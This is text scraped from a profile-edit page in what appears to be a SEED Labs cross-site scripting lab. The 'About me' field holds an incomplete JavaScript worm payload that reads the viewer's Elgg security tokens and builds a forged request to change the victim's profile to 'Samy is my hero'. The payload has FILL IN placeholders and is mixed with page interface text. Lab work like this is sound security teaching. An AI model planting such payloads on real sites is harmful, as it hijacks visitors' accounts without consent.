 www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Visual editor
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2"
//Construct the content of your url.
var content=token+ts+name+desc+guid; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifi
Referer: http://www.seed-server.com